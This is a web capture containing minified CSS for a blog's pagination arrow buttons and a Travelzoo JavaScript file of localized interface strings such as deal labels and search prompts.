.blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/ca/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1201
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Continue at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Refine Search';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});